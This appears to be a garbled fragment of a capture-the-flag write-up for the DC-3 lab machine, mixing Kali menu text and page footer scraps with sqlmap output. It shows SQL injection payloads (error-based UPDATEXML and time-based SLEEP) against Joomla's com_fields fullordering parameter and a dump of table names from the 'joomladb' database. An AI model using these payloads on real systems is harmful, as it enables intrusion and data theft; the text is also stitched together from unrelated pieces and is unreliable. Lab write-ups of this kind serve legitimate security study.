 File Actions Edit View Help
Home
Title: MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(4808,CONCAT(0×2e,0×716a6b7171,(SELECT (ELT(4808=4808,1))),0×71707a7871
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1828 FROM (SELECT(SLEEP(5)))frky)
---
[07:04:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.1
[07:04:35] [INFO] fetching tables for database: 'joomladb'
[07:04:35] [INFO] used SQL query returns 91 entries
Database: joomladb
[76 tables]
+---------------------+
| #__assets |
| #__associations |
| #__banner_clients |
| #__banner_tracks |
| #__banners |
| #__bsms_admin |
| #__bsms_books |
| #__bsms_comments |
| #__bsms_locations |
| #__bsms_mediafiles |
| #__bsms_message_typ |
| #__bsms_podcast |
| #__bsms_series |
| #__bsms_servers |
| #__bsms_studies |
| #__bsms_studytopics |
| #__bsms_teachers |
| #__bsms_templatecod |
| #__bsms_templates |
| #__bsms_timeset |
| #__bsms_topics |
| #__bsms_update |
| #__categories |
| #__contact_details |
| #__content_frontpag |
| #__content_rating |
| #__content_types |
| #__content |
| #__contentitem_tag_ |
| #__core_log_searche |
| #__extensions |
| #__fields_categorie |
| #__fields_groups |
| #__fields_values |
| #__fields |
| #__finder_filters |
| #__finder_links_ter |
| #__finder_links |
| #__finder_taxonomy_ |
| #__finder_taxonomy |
| #__finder_terms_com |
| #__finder_terms |
DC-3
Home
Welcome to DC-3
Details
Welcome to DC-3.
You are here: Home
© 2020 DC-3
Ma
Home
Log